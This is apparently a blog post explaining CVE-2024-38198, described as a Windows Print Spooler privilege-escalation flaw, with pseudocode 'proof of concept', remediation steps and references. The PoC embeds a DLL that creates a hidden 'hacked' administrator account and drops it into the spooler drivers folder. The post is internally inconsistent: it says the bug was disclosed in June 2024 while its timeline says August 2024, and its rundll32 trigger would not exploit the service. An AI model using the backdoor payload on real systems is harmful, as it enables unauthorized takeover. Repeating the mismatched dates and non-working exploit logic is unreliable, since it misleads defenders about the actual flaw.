---
Introduction
In June 2024, Microsoft disclosed CVE-2024-38198, a critical elevation of privilege vulnerability in the Windows Print Spooler service. This isn’t the first time Print Spooler has been in the spotlight — “PrintNightmare” (CVE-2021-34527) set a dangerous precedent for how much damage these bugs can do.
This post breaks down CVE-2024-38198 in simple American English. We'll tell you what it is, how attackers can exploit it, show sample proof of concept code, and link you to original references. You'll find out why it matters, and what you should do right away.
What is CVE-2024-38198?
CVE-2024-38198 is an "Elevation of Privilege" vulnerability. In plain terms, it allows an attacker with low privileges on a Windows machine to gain higher-level or even SYSTEM privileges — letting them control the system, install malware, or steal sensitive info.
The issue lies within the Windows Print Spooler service — a core Windows process that manages print jobs. Most Windows systems have it running by default.
Affected systems:
Server 2016, 2019, and 2022
See the official Microsoft page for full affected list.
How Does the Vulnerability Work?
According to Microsoft's advisory:
> An authenticated local attacker could exploit this vulnerability by running a specially crafted script or program that interacts with the Print Spooler service. If successful, the attacker can execute code as SYSTEM — the highest privilege level on Windows.
The root issue is that Print Spooler incorrectly handles certain requests, allowing a low-privileged user to "trick" the service into running their code as SYSTEM.
Demonstration: PoC (Proof of Concept) Code
Below is a simplified (safe for educational use) example of how an attacker might exploit the bug. (Do not use this maliciously; only experiment in a safe test environment!)
Suppose the bug lets you write a DLL into a folder that gets loaded by the Print Spooler.
# PoC for CVE-2024-38198 Style Print Spooler Exploit (Pseudo-Code)
import os
import ctypes
# DLL code (evil payload) would elevate privileges
dll_code = """
#include <windows.h>
BOOL APIENTRY DllMain(HMODULE hModule, DWORD ul_reason_for_call, LPVOID lpReserved) {
if (ul_reason_for_call == DLL_PROCESS_ATTACH) {
system("net user hacked P@sswrd /add");
system("net localgroup administrators hacked /add");
}
return TRUE;
}
"""
# 1. Write the DLL to a location the Print Spooler trusts
trusted_path = r"C:\Windows\System32\spool\drivers\x64\3\evil.dll"
with open(trusted_path, 'wb') as f:
f.write(compile_to_dll(dll_code)) # Pseudocode, needs actual compile
# 2. Trigger Print Spooler to load the DLL
os.system("rundll32.exe C:\\Windows\\System32\\spool\\drivers\\x64\\3\\evil.dll,EntryPoint")
Note: In practice, the attacker needs to use specific Spooler RPC calls or abuse a directory with weak permissions, simulating what earlier bugs allowed. This pseudocode is for illustration only.
No user interaction needed: Just running a program
- Impact: Full SYSTEM privileges on the box — can install backdoors, change passwords, dump hashes, etc.
Remediation and Defense
1. Patch your systems!
Install Microsoft’s June 2024 Updates now
2. Disable Print Spooler if you don’t need it:
For servers with no printers, use
Stop-Service -Name Spooler -Force
Set-Service -Name Spooler -StartupType Disabled
3. Limit who can print locally
Use Group Policy to restrict Printer access
4. Monitor for odd accounts and events
Keep an eye out for new admin users or strange services
Original References
- Microsoft Security Update Guide: CVE-2024-38198
- Talos Security Analysis (search their blog for CVE-2024-38198)
- Mitre CVE Entry
Conclusion
CVE-2024-38198 is yet another reminder that Print Spooler continues to be a dangerous target for attackers. If you haven't already, patch immediately and review Print Spooler usage in your environment. As always, test changes first and stay up-to-date on the latest vulnerability advisories.
Timeline
Published on: 08/13/2024 18:15:29 UTC
Last modified on: 08/24/2024 00:06:11 UTC
